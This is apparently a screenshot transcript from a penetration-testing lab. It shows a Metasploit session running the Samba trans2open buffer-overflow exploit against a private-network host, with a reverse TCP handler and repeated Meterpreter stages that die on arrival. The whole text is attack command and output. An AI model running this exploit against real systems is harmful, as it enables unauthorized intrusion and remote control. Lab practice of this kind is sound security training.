 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 172.28.50.217:4444
[*] 192.168.153.128:139 - Trying return address 0xbffffdfc...
[*] 192.168.153.128:139 - Trying return address 0xbffffcfc...
[*] 192.168.153.128:139 - Trying return address 0xbffffbfc...
[*] 192.168.153.128:139 - Trying return address 0xbffffafc...
[*] Sending stage (984904 bytes) to 172.28.48.1
[*] 192.168.153.128 - Meterpreter session 1 closed.  Reason: Died
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.153.128:139 - Trying return address 0xbffff9fc...
[*] Sending stage (984904 bytes) to 172.28.48.1
[*] 192.168.153.128 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.153.128:139 - Trying return address 0xbffff8fc...
[*] Sending stage (984904 bytes) to 172.28.48.1
[*] 192.168.153.128 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.153.128:139 - Trying return address 0xbffff7fc...
[*] Sending stage (984904 bytes) to 172.28.48.1
[*] 192.168.153.128 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.153.128:139 - Trying return address 0xbffff6fc...